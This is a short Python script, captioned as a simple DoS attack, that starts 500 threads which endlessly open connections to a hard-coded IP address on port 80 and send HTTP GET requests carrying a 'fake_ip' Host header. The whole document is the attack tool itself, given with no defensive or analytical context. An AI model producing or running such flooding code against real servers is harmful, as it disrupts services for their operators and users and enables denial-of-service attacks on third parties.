 import socket
import threading
target = '103.21.127.134'
fake_ip = '182.21.20.32'
port = 80
def attack():
    while True:
        s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
        s.connect((target, port))
        s.sendto(("GET /" + target + " HTTP/1.1\r\n").encode('ascii'), (target, port))
        s.sendto(("Host: " + fake_ip + "\r\n\r\n").encode('ascii'), (target, port))
        s.close()
for i in range(500):
    thread = threading.Thread(target=attack)
    thread.start()
Snippet of a simple DoS attack script in python.